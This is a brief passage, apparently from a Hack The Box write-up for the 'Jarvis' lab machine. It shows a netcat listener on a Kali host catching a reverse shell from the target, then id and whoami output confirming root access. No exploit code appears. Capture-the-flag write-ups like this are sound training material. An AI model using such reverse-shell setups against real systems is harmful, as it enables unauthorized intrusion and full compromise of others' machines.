 root@kali:~/htb/boxes/jarvis# rlwrap nc -lvp 9003
listening on [any] 9003 ...
connect to [10.10.14.174] from jarvis.htb:80 [10.10.10.143] 45726
bash: cannot set terminal process group (22185): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# whoami
whoami
root
root@jarvis:/#